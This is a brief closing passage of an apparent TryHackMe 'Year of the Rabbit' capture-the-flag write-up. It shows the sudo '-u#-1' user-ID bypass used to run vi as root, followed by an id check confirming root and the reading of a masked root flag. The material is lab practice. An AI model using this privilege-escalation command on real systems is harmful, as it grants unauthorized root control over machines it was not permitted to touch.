gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
# id
uid=0(root) gid=0(root) groups=0(root)
#
# cd /root
# ls
root.txt
# cat root.txt
THM{****************************************}
#and we are root, we can get the root flag at the /root directory.
Happy Hacking!






